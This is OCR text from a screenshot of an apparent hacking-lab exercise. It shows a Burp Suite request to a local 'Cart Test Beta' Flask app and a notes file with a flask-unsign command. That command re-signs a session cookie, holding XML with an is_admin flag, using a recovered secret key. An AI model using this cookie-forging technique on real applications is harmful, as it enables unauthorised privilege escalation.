 Burp Suite Comm...
Cart Test Beta - ...
*Notes.txt (~/hac...
Tab3
04:54 PM
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
2 × ...
Send Cancel < > Target: http://127.0.0.1:9999 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /site HTTP/1.1
2 Host: 127.0.0.1:9999
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:9999/login
8 Connection: close
9 Cookie: session=
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 4359
4 Vary: Cookie
5
6 <!DOCTYPE html>
7 <html lang="en">
8 <head>
9 <meta charset="UTF-8">
10 <meta http-equiv="X-UA-Compatible" conten
11 <meta name="viewport" content="width=devic
12 <title>
Cart Test Beta
</title>
13 <link rel="stylesheet" href="/static/style
14 <script src="/static/modernizr.min.js" type
</script>
15
16 <meta name="viewport" content="width=devic
17 </head>
18 <body>
19
20
21 <div class="wrap cf">
22 <h1 class="projTitle" id="welcome">
Welcome, HackingIsland
</h1>
23 <h1 class="projTitle">
Checkout now<span>-modernized</span>
? Search... 0 matches
4,454 bytes | 97 millis
INSPECTOR
Open *Notes... Save
~/hackth...
*Notes.txt × *Untitled Document 1 ×
RuJriYe4cM' --decode
flask-unsign --sign --secret 'Sup3rUnpre-
dictableK3yPleas3Leav3mdanfe1233294' --co-
okie 'PCEtLSBBUEkgVmVyc2lvbiAxLjAuMCAtLT-
4KPHJvb3Q+CiAgICA8ZGF0YT4KICAgICAgICA8dX-
Nlcm5hbWU+SGFja2luZ0lzbGFuZDwvdXNlcm5hbW-
U+CiAgICAgICAgPGlzX2FkbWluPjA8L2lzX2FkbW-
luPgogICAgPC9kYXRhPgo8L3Jvb3Q+'
xt Tab Width: 11 Ln 110, Col 1 INS